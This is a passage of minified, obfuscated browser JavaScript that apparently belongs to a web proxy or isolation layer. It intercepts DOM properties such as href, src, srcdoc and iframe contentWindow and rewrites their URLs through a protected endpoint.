gZ[oi(0x69e)]&&null!==(gx=gZ[oi(0x69e)])&&void 0x0!==gx&&null!==(gx=gx[oi(0x70c)])&&void 0x0!==gx&&gx[oi(0xdac)]);});try{for(var g3=arguments[oh(0x14b)],g4=new Array(g3>0x1?g3-0x1:0x0),g5=0x1;g5<g3;g5++)g4[g5-0x1]=arguments[g5];g1[oh(0x8b2)][oh(0xf01)]?g1[oh(0x8b2)][oh(0xf01)][oh(0xbb0)](g1[oh(0x8b2)],g2,...g4):g1[oh(0x8b2)][oh(0xbb0)](this,g2,...g4);}catch(gZ){console[oh(0x52d)](gZ);}const g6=++g1[oh(0x9ea)];let g7=!0x1;if((g2[oh(0x488)]||g2[oh(0xeed)]&&this[oh(0x816)][oh(0x402)](gx=>gx[oh(0x9ea)]===g6)||this instanceof DU[oh(0xc2c)]&&this[oh(0x816)][oh(0x402)](gx=>gx[oh(0x9ea)]===g6))&&(g7=!0x0),g7&&!g2[oh(0x655)]){let gx=g2[oh(0x22d)];for(;gx instanceof DU[oh(0xd7e)]&&'a'!==(null===(g8=gx)||void 0x0===g8||null===(g8=g8[oh(0xa96)])||void 0x0===g8?void 0x0:g8[oh(0x4d0)]());){var g8;gx=gx[oh(0xb05)];}if(gx){var g9;const gD=Z9['A'][oh(0xe8e)](DU)[oh(0x606)][oh(0xbb0)](gx,oh(0xf6f)+(0x0,Zg['md'])(oh(0x581)));if(gD)try{DU[oh(0x1ee)](gD);}catch(gr){}let gg=Z9['A'][oh(0xe8e)](DU)[oh(0x606)][oh(0xbb0)](gx,oh(0xbfc));if(oh(0x9cf)!=typeof gg||gg[oh(0x97f)](oh(0x4e6)))return;const gh=null===(g9=xp(DU))||void 0x0===g9?void 0x0:g9[oh(0x39e)];if((0x0,Z0['EW'])(gg)){const gn=(0x0,Z0['sH'])(gg)[oh(0x16e)];gg=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':gn,'kind':Z0['MN'][oh(0x437)],'baseUrl':Z9['A'][oh(0xe8e)](DU)[oh(0xbb5)][oh(0xe8e)][oh(0xc0c)](DU[oh(0xd6d)]),'endpoint':Z1['A'][oh(0x92b)],'extra':{'sourceFrameOrigin':gh}});}let gi=Z9['A'][oh(0xe8e)](DU)[oh(0x606)][oh(0xbb0)](gx,oh(0x44f));if(gi=xV(Dm,gi,Z9['A'][oh(0xe8e)](DU)[oh(0xbb5)][oh(0xe8e)][oh(0xc0c)](DU[oh(0xd6d)])),g2[oh(0x86f)](),gg){if('#'===gg){const gO=(0x0,Z0['sH'])(window[oh(0xb06)][oh(0xbfc)])[oh(0x16e)];gg=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':gO+'#','kind':Z0['MN'][oh(0x437)],'baseUrl':Z9['A'][oh(0xe8e)](DU)[oh(0xbb5)][oh(0xe8e)][oh(0xc0c)](DU[oh(0xd6d)]),'endpoint':Z1['A'][oh(0x92b)],'extra':{'sourceFrameOrigin':gh}});}let gL=DU;for(;ZW(gL,oh(0x782),oh(0x72d),{'url':gg,'windowFeatures':gi?oh(0x67d)[oh(0x85c)](gi):void 0x0,'name':DU[oh(0x827)]}),gL!==DU[oh(0x1cd)];)gL=gL[oh(0x855)][oh(0x408)];}}}oh(0xc28)!=typeof Dq&&null!=Dq&&Dq[oh(0x6fc)]&&(this[oh(0x816)]=this[oh(0x816)][oh(0x377)](gu=>gu!==g1));}};return this[or(0x816)][or(0x77f)](g1),g1;})());return Z9['A'][og(0xe8e)](DU)[og(0x9a9)][og(0xbb0)](this,DX,g0[og(0x9ee)],Dq);},function(DX,DH){const on=je;return on(0x72d)===DX;}),xB(DU,je(0xaf1),je(0xe03),function(DX,DH,Dq){const oL=je;var Dz;const DM=null!==(Dz=this[oL(0x816)])&&void 0x0!==Dz?Dz:[],g0=DM[oL(0x8a9)](xT(DX,DH,Dq));if(-0x1!==g0){const [g1]=DM[oL(0x32a)](g0,0x1);return Z9['A'][oL(0xe8e)](DU)[oL(0x281)][oL(0xbb0)](this,DX,g1[oL(0x9ee)],Dq);}return Z9['A'][oL(0xe8e)](DU)[oL(0x281)][oL(0xbb0)](this,DX,DH,Dq);},DX=>je(0x72d)===DX),xP(DU,je(0xfb5),je(0x44f),{'get':function(){const oO=je;for(var DX=arguments[oO(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][oO(0xe8e)](DU)[oO(0x29e)][oO(0xe8e)][oO(0xbb0)](this,...DH);return Dz?xA(Dz):Dz;},'set':function(DX){const ou=je;if(!DX)return Z9['A'][ou(0xe8e)](DU)[ou(0x29e)][ou(0xa25)][ou(0xbb0)](this,DX);for(var DH=arguments[ou(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][ou(0xe8e)](DU)[ou(0x29e)][ou(0xa25)][ou(0xbb0)](this,xV(Dm,DX,Z9['A'][ou(0xe8e)](DU)[ou(0xbb5)][ou(0xe8e)][ou(0xc0c)](DU[ou(0xd6d)])),...Dq);}}),xP(DU,je(0xfb5),je(0xbfc),{'get':function(){const os=je;for(var DX=arguments[os(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][os(0xe8e)](DU)[os(0x7a6)][os(0xe8e)][os(0xc0c)](this,DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[os(0x16e)]),Dz;},'set':function(DX){const oV=je;try{DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][oV(0x437)],'baseUrl':Z9['A'][oV(0xe8e)](DU)[oV(0xbb5)][oV(0xe8e)][oV(0xc0c)](DU[oV(0xd6d)]),'endpoint':Z1['A'][oV(0x92b)]});}catch(DM){Z4['A'][oV(0xa89)](oV(0xfba),DX);}for(var DH=arguments[oV(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][oV(0xe8e)](DU)[oV(0x7a6)][oV(0xa25)][oV(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0xfb5),je(0xb25),{'get':function(){const oA=je;let DX=Z9['A'][oA(0xe8e)](DU)[oA(0x7a6)][oA(0xe8e)][oA(0xc0c)](this);(0x0,Z0['EW'])(DX)&&(DX=(0x0,Z0['sH'])(DX)[oA(0x16e)]);try{return new URL(DX)[oA(0xb25)];}catch(DM){for(var DH=arguments[oA(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];return Z9['A'][oA(0xe8e)](DU)[oA(0xf5b)][oA(0xe8e)][oA(0xc0c)](this,Dq);}}}),xP(DU,je(0xfb5),je(0x257),{'get':function(){const ok=je;let DX=Z9['A'][ok(0xe8e)](DU)[ok(0x7a6)][ok(0xe8e)][ok(0xc0c)](this);(0x0,Z0['EW'])(DX)&&(DX=(0x0,Z0['sH'])(DX)[ok(0x16e)]);try{return new URL(DX)[ok(0x257)];}catch(DM){for(var DH=arguments[ok(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];return Z9['A'][ok(0xe8e)](DU)[ok(0x2cb)][ok(0xe8e)][ok(0xc0c)](this,Dq);}}}),xP(DU,je(0xfb5),je(0xb13),{'get':function(){const ov=je;for(var DX=arguments[ov(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][ov(0xe8e)](DU)[ov(0x7a6)][ov(0xe8e)][ov(0xc0c)](this,DH);(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[ov(0x16e)]);try{return new URL(Dz)[ov(0xb13)];}catch(DM){return Z9['A'][ov(0xe8e)](DU)[ov(0x432)][ov(0xe8e)][ov(0xc0c)](this,DH);}}}),xP(DU,je(0xfb5),je(0x73a),{'get':function(){const oI=je;for(var DX=arguments[oI(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oI(0xe8e)](DU)[oI(0x7a6)][oI(0xe8e)][oI(0xc0c)](this,DH);(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oI(0x16e)]);try{return new URL(Dz)[oI(0x73a)];}catch(DM){return Z9['A'][oI(0xe8e)](DU)[oI(0xa00)][oI(0xe8e)][oI(0xc0c)](this,DH);}}}),xP(DU,je(0xfb5),je(0x6db),{'get':function(){const oJ=je;for(var DX=arguments[oJ(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oJ(0xe8e)](DU)[oJ(0x7a6)][oJ(0xe8e)][oJ(0xc0c)](this,DH);(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oJ(0x16e)]);try{return new URL(Dz)[oJ(0x6db)];}catch(DM){return Z9['A'][oJ(0xe8e)](DU)[oJ(0x188)][oJ(0xe8e)][oJ(0xc0c)](this,DH);}}}),xP(DU,je(0xfb5),je(0xd33),{'get':function(){const oE=je;for(var DX=arguments[oE(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oE(0xe8e)](DU)[oE(0x7a6)][oE(0xe8e)][oE(0xc0c)](this,DH);(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oE(0x16e)]);try{return new URL(Dz)[oE(0xd33)];}catch(DM){return Z9['A'][oE(0xe8e)](DU)[oE(0xe47)][oE(0xe8e)][oE(0xc0c)](this,DH);}}}),xP(DU,je(0xfb5),je(0x22d),{'get':function(){const oj=je;for(var DX=arguments[oj(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oj(0xe8e)](DU)[oj(0x395)][oj(0xe8e)][oj(0xc0c)](this,DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oj(0x16e)]),Dz;},'set':function(DX){const ow=je,DH=Z9['A'][ow(0xe8e)](DU)[ow(0x606)][ow(0xbb0)](this,ow(0xbfc));DH&&Z9['A'][ow(0xe8e)](DU)[ow(0xb10)][ow(0xbb0)](this,ow(0xbfc),(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DH,'kind':Z0['MN'][ow(0x437)],'baseUrl':Z9['A'][ow(0xe8e)](DU)[ow(0xbb5)][ow(0xe8e)][ow(0xc0c)](DU[ow(0xd6d)]),'endpoint':Z1['A'][ow(0x92b)]}));for(var Dq=arguments[ow(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];return Z9['A'][ow(0xe8e)](DU)[ow(0x395)][ow(0xa25)][ow(0xbb0)](this,DX,...Dz);}}),xP(DU,je(0xfb5),je(0x39e),{'get':function(){const oo=je;for(var DX=arguments[oo(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][oo(0xe8e)](DU)[oo(0x7a6)][oo(0xe8e)][oo(0xc0c)](this,DH);return(0x0,Z0['EW'])(Dz)?new URL((0x0,Z0['sH'])(Dz)[oo(0x16e)])[oo(0x39e)]:Z9['A'][oo(0xe8e)](DU)[oo(0x491)][oo(0xe8e)][oo(0xc0c)](this,DH);}}),xP(DU,je(0xfb5),je(0x7cb),{'get':function(){const ob=je;for(var DX=arguments[ob(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][ob(0xe8e)](DU)[ob(0x9c4)][ob(0xe8e)][ob(0xc0c)](this,DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[ob(0x16e)]),Dz;},'set':function(DX){const oK=je;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'baseUrl':Z9['A'][oK(0xe8e)](DU)[oK(0xbb5)][oK(0xe8e)][oK(0xc0c)](DU[oK(0xd6d)]),'endpoint':Z1['A'][oK(0x92b)]}));for(var DH=arguments[oK(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][oK(0xe8e)](DU)[oK(0x9c4)][oK(0xa25)][oK(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0xfb5),je(0x919),{'get':function(){const oS=je;for(var DX=arguments[oS(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oS(0xe8e)](DU)[oS(0x7a6)][oS(0xe8e)][oS(0xc0c)](this,DH);(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oS(0x16e)]);try{return new URL(Dz)[oS(0x919)];}catch(DM){return Z9['A'][oS(0xe8e)](DU)[oS(0xd84)][oS(0xe8e)][oS(0xc0c)](this,DH);}}}),xN(DU,je(0xd7e),je(0x9f3),{'get':function(DX,DH){const oY=je;if(oY(0x9cf)!=typeof DH)return DX[DH];const Dq=DX[(0x0,Zg['_'])(DH)?DH:(0x0,Zg['md'])(Zx(DH))];return oY(0xafa)==typeof Dq?Dq[oY(0xa2d)](DX):Dq;},'set':function(DX,DH,Dq){const of=je;return of(0x9cf)!=typeof DH?(DX[DH]=Dq,!0x0):(DX[(0x0,Zg['md'])(Zx(DH))]=Dq,!0x0);},'ownKeys':function(DX){const oF=je,DH=DU[oF(0x97b)][oF(0x675)](DX)[oF(0xbc0)](Dq=>oF(0x9cf)==typeof Dq&&(0x0,Zg['_'])(Dq)?ZZ((0x0,Zg['ks'])(Dq)):Dq);return DH;},'getOwnPropertyDescriptor':function(DX,DH){const oT=je;return oT(0x9cf)!=typeof DH||(0x0,Zg['_'])(DH)||(DH=(0x0,Zg['md'])(Zx(DH))),DU[oT(0x97b)][oT(0x832)](DX,DH);}},null),xP(DU,je(0xd7e),je(0xeb5),{'get':function(){const od=je;for(var DX=arguments[od(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][od(0xe8e)](DU)[od(0x71c)][od(0xe8e)][od(0xbb0)](this,...DH);return od(0x9fd)===this[od(0xa96)][od(0x4d0)]()?(0x0,xZ['sR'])(Dz):Dz;},'set':function(DX){const oc=je;for(var DH=arguments[oc(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return oc(0x9fd)===this[oc(0xa96)][oc(0x4d0)]()?Z9['A'][oc(0xe8e)](DU)[oc(0x71c)][oc(0xa25)][oc(0xbb0)](this,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DX}),...Dq):Z9['A'][oc(0xe8e)](DU)[oc(0x71c)][oc(0xa25)][oc(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0xd7e),je(0xc79),{'get':function(){const oR=je;for(var DX=arguments[oR(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][oR(0xe8e)](DU)[oR(0xd21)][oR(0xe8e)][oR(0xbb0)](this,...DH);return(0x0,Zg['_'])(Dz)?(0x0,Zg['xE'])(Dz):Dz;},'set':function(DX){const oy=je;DX=(0x0,Zg['_'])(DX)?DX:(0x0,Zg['zp'])(DX);for(var DH=arguments[oy(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][oy(0xe8e)](DU)[oy(0xd21)][oy(0xa25)][oy(0xbb0)](this,DX,...Dq);}}),xN(DU,je(0xd7e),je(0x9fd),{'get':function(DX,DH){const om=je;if(om(0x45d)===DH)return!0x0;const Dq=DX[DH];return Dq?om(0xafa)==typeof Dq?Dq[om(0xa2d)](DX):om(0x9cf)==typeof Dq?om(0x9d9)===DH?(0x0,xZ['QS'])(Dq):(0x0,xZ['hB'])(Dq):Dq:Dq;},'set':function(DX,DH,Dq){const oU=je;oU(0x9d9)===DH?Dq=(0x0,xZ['Vd'])({'protectUrlContext':Dm,'style':Dq}):oU(0x9cf)==typeof Dq&&Dq[oU(0xdc0)](oU(0x253))&&(Dq=(0x0,xZ['oY'])({'protectUrlContext':Dm,'value':Dq}));const Dz=DX[DH];if(DX[DH]=Dq,Dz!==Dq){const DM=Z9['A'][oU(0xe8e)](DU)[oU(0x606)][oU(0xbb0)](this,oU(0x9fd));if(DM){const g0=(0x0,xk['e'])(DM);DM!==g0&&Z9['A'][oU(0xe8e)](DU)[oU(0xb10)][oU(0xbb0)](this,oU(0x9fd),g0);}}return!0x0;}},null),xP(DU,je(0x353),je(0x8b0),{'get':function(){const oC=je;for(var DX=arguments[oC(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oC(0xe8e)](DU)[oC(0xd61)][oC(0xe8e)][oC(0xc0c)](this,DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oC(0x16e)]),Dz;},'set':function(DX){const oB=je,DH=Z9['A'][oB(0xe8e)](DU)[oB(0x606)][oB(0xbb0)](this,oB(0x22d));DX&&!(0x0,Z0['EW'])(DX)&&(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':oB(0x444)===DH?Z0['MN'][oB(0x437)]:Z0['MN'][oB(0xed0)],'baseUrl':Z9['A'][oB(0xe8e)](DU)[oB(0xbb5)][oB(0xe8e)][oB(0xc0c)](DU[oB(0xd6d)]),'endpoint':Z1['A'][oB(0x92b)]}));for(var Dq=arguments[oB(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];return Z9['A'][oB(0xe8e)](DU)[oB(0xd61)][oB(0xa25)][oB(0xbb0)](this,DX,...Dz);}}),xP(DU,je(0x353),je(0x22d),{'get':function(){const oP=je;for(var DX=arguments[oP(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oP(0xe8e)](DU)[oP(0x798)][oP(0xe8e)][oP(0xc0c)](this,DH);return(0x0,Zg['_'])(Dz)&&(Dz=(0x0,Zg['ks'])(Dz)),Dz;},'set':function(DX){const oN=je;[oN(0x444),oN(0xd06),oN(0x81e),oN(0x830)][oN(0xdc0)](DX)||DX&&!(0x0,Zg['_'])(DX)&&(DX=(0x0,Zg['md'])(DX));for(var DH=arguments[oN(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][oN(0xe8e)](DU)[oN(0x798)][oN(0xa25)][oN(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0xd87),je(0xf8b),{'get':function(){const oG=je,DX=Z9['A'][oG(0xe8e)](DU)[oG(0x606)][oG(0xbb0)](this,oG(0xed3));for(var DH=arguments[oG(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];const DM=Z9['A'][oG(0xe8e)](DU)[oG(0xace)][oG(0xe8e)][oG(0xbb0)](this,...Dq);return xW(DU,DM,DX)&&(DM[oG(0xa03)]||(DM[oG(0xa03)]=!0x0,Za(DM),x5(DM),Zi[oG(0xb31)](DM)),xd(DM),xc(Dm,DM)),Z9['A'][oG(0xe8e)](DU)[oG(0x4dd)][oG(0xe8e)][oG(0xbb0)](this,...Dq);}}),xB(DU,je(0xb45),je(0x93e),function(DX,DH){const oW=je,Dq=Z9['A'][oW(0xe8e)](DU)[oW(0x85d)][oW(0xbb0)](this,DX,DH);return DU[oW(0xf99)](Dq);},function(DX,DH){const op=je;return!!DU[op(0xf99)];}),xB(DU,je(0xb45),je(0xfd1),function(DX,DH,Dq){const ol=je;let Dz=Z9['A'][ol(0xe8e)](DU)[ol(0xcf1)][ol(0xbb0)](this,DX,DH,Dq);var DM;return DX&&0x9===DX[ol(0x41d)]&&(Dz=Z9['A'][ol(0xe8e)](DU)[ol(0x85d)][ol(0xbb0)](this,Dz),null!==(DM=Dz[ol(0xb06)])&&void 0x0!==DM&&null!==(DM=DM[ol(0x61a)])&&void 0x0!==DM&&DM[0x0]&&(Dz[ol(0xb06)][ol(0x61a)][0x0]=DU[ol(0xef7)][ol(0x39e)]),delete Dz[ol(0xef7)],delete Dz[ol(0x816)],Dz=Z9['A'][ol(0xe8e)](DU)[ol(0xcf1)][ol(0xbb0)](this,Dz,DH,Dq)),Dz;}),xP(DU,je(0x398),je(0x2fb),{'get':function(){const oa=je;for(var DX=arguments[oa(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][oa(0xe8e)](DU)[oa(0xd76)][oa(0xe8e)][oa(0xbb0)](this,...DH);return xS[oa(0xe8e)](DU,Dz);}},function(){const oX=je;try{if((Dq=>{const oQ=a2x;try{if(null!=Dq&&Dq[oQ(0x857)])return!0x0;if(oQ(0x9cf)==typeof Dq){var Dz;if(Dq[oQ(0x97f)](oQ(0xbe2)))return!0x0;const DM=DU[oQ(0xb45)][oQ(0x93e)](Dq);if(null!=DM&&null!==(Dz=DM[oQ(0xa55)])&&void 0x0!==Dz&&Dz[oQ(0x97f)](oQ(0x316)))return!0x0;if([oQ(0x231),oQ(0x55b),oQ(0x306)][oQ(0xdc0)](null==DM?void 0x0:DM[oQ(0xa55)])&&void 0x0!==(null==DM?void 0x0:DM[oQ(0x785)])&&void 0x0!==(null==DM?void 0x0:DM[oQ(0xfcd)])&&void 0x0!==(null==DM?void 0x0:DM[oQ(0xd40)]))return!0x0;}}catch(g0){}return!0x1;})(this[oX(0x3a3)]))return!0x1;if((0x0,Z0['EW'])(DU[oX(0xb06)][oX(0xbfc)])){const Dq=new URL((0x0,Z0['sH'])(DU[oX(0xb06)][oX(0xbfc)])[oX(0x16e)]);if(oX(0x47c)===Dq[oX(0x257)]&&/\/sodar\/.*.html/g[oX(0x7f4)](Dq[oX(0x73a)]))return!0x1;if(oX(0x509)===Dq[oX(0x257)]&&oX(0x15e)===Dq[oX(0x73a)])return!0x1;if(oX(0x3de)===Dq[oX(0x257)]&&Dq[oX(0x73a)][oX(0x898)](oX(0x8cd)))return!0x1;if(oX(0xb24)===Dq[oX(0x257)]&&oX(0x5d4)===Dq[oX(0x73a)])return!0x1;}const DX=((()=>{const oH=oX;try{return Z9['A'][oH(0xe8e)](DU)[oH(0xd76)][oH(0xe8e)][oH(0xbb0)](this)[oH(0xb06)][oH(0xbfc)];}catch(Dz){return null;}})());if((0x0,Z0['EW'])(DX)){const Dz=new URL((0x0,Z0['sH'])(DX)[oX(0x16e)]);if(oX(0xe54)===Dz[oX(0x257)]&&oX(0x23c)===Dz[oX(0x73a)])return!0x1;}const DH=Z9['A'][oX(0xe8e)](DU)[oX(0xd76)][oX(0xe8e)][oX(0xbb0)](this);return!(0x0,Z0['Vp'])(Dm)||DH!==DU[oX(0x1cd)];}catch(DM){return!0x0;}}),xP(DU,je(0xd87),je(0x460),{'get':function(){const oq=je;for(var DX,DH=arguments[oq(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];const DM=Z9['A'][oq(0xe8e)](DU)[oq(0xace)][oq(0xe8e)][oq(0xbb0)](this,...Dq);if(!DM)return DM;const g0=Z9['A'][oq(0xe8e)](DU)[oq(0x606)][oq(0xbb0)](this,oq(0xed3));if(xW(DU,DM,g0)&&(DM[oq(0xa03)]||(DM[oq(0xa03)]=!0x0,Za(DM),x5(DM),Zi[oq(0xb31)](DM)),xd(DM),xc(Dm,DM)),oq(0x732)===(null===(DX=DU[oq(0xef7)])||void 0x0===DX?void 0x0:DX[oq(0x39e)]))return DM;if(xy(DM)){const g2=DM[oq(0xd6d)][oq(0x319)](oq(0x366));for(let g3=0x0;g3<g2[oq(0x14b)];g3++){const g4=g2[g3];if(g4[oq(0x260)][oq(0xdc0)](oq(0xdcf))&&g4[oq(0x260)][oq(0xdc0)](oq(0x379))&&g4[oq(0x260)][oq(0xdc0)](oq(0x743)))return DM;}}let g1=Z9['A'][oq(0xe8e)](DU)[oq(0xd52)][oq(0xe8e)][oq(0xbb0)](this);if(g1=g1&&(0x0,Zg['_'])(g1)?(0x0,Zg['ks'])(g1):g1,oq(0xe53)===g1)return DM;if((0x0,Z0['EW'])(g0)){const g5=new URL((0x0,Z0['sH'])(g0)[oq(0x16e)]);if(g5[oq(0x257)][oq(0x898)](oq(0x804))&&g5[oq(0x73a)][oq(0xdc0)](oq(0x3ff)))return DM;}return xS[oq(0xe8e)](DU,DM);}}),xP(DU,je(0xd87),je(0x827),{'get':function(){const ot=je;for(var DX=arguments[ot(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][ot(0xe8e)](DU)[ot(0xd52)][ot(0xe8e)][ot(0xbb0)](this,...DH);return(0x0,Zg['_'])(Dz)&&(Dz=(0x0,Zg['ks'])(Dz)),Dz;},'set':function(DX){const oe=je;for(var DH=arguments[oe(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][oe(0xe8e)](DU)[oe(0xd52)][oe(0xa25)][oe(0xbb0)](this,(0x0,Zg['md'])(DX),...Dq);}}),xP(DU,je(0xd87),je(0xed3),{'get':function(){const oz=je;for(var DX=arguments[oz(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][oz(0xe8e)](DU)[oz(0x6c8)][oz(0xe8e)][oz(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[oz(0x16e)]),Dz;},'set':function(DX){const oM=je;for(var DH=arguments[oM(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return DX[oM(0x97f)](oM(0x569))?(DX=xw(DX,Dm,DU),Z9['A'][oM(0xe8e)](DU)[oM(0x6c8)][oM(0xa25)][oM(0xbb0)](this,DX,...Dq)):Z9['A'][oM(0xe8e)](DU)[oM(0x6c8)][oM(0xa25)][oM(0xbb0)](this,(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][oM(0xed0)],'baseUrl':Z9['A'][oM(0xe8e)](DU)[oM(0xbb5)][oM(0xe8e)][oM(0xc0c)](DU[oM(0xd6d)]),'endpoint':Z1['A'][oM(0x92b)]}),...Dq);}}),xP(DU,je(0xd87),je(0x89d),{'get':function(){const b0=je;for(var DX=arguments[b0(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][b0(0xe8e)](DU)[b0(0x69c)][b0(0xe8e)][b0(0xbb0)](this,...DH);},'set':function(DX){const b1=je;for(var DH=arguments[b1(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];const DM=Z9['A'][b1(0xe8e)](DU)[b1(0xace)][b1(0xe8e)][b1(0xbb0)](this,...Dq);if(DM&&(Za(DM),x5(DM),Zi[b1(0xb31)](DM)),!DX)return Z9['A'][b1(0xe8e)](DU)[b1(0x69c)][b1(0xa25)][b1(0xbb0)](this,DX);DX=DX[b1(0x187)]();const g0=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Z1['A'][b1(0x92b)]+b1(0x741),'kind':Z0['MN'][b1(0x634)],'baseUrl':Z9['A'][b1(0xe8e)](DU)[b1(0xbb5)][b1(0xe8e)][b1(0xc0c)](DU[b1(0xd6d)]),'endpoint':Z1['A'][b1(0x92b)]});return DX=DX[b1(0xdc0)](g0)?xE({'_window':DU,'protectUrlContext':Dm,'html':DX}):b1(0xfd8)[b1(0x85c)](xu,b1(0x65b))[b1(0x85c)](g0,b1(0xc4d))[b1(0x85c)]((0x0,xs['x'])()['id'],b1(0x219))+xE({'_window':DU,'protectUrlContext':Dm,'html':DX}),Z9['A'][b1(0xe8e)](DU)[b1(0x69c)][b1(0xa25)][b1(0xbb0)](this,DX);}}),xP(DU,je(0x8a2),je(0x44f),{'get':function(){const b2=je;for(var DX=arguments[b2(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][b2(0xe8e)](DU)[b2(0x20f)][b2(0xe8e)][b2(0xbb0)](this,...DH);return Dz?xA(Dz):Dz;},'set':function(DX){const b3=je;if(!DX)return Z9['A'][b3(0xe8e)](DU)[b3(0x20f)][b3(0xa25)][b3(0xbb0)](this,DX);for(var DH=arguments[b3(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return 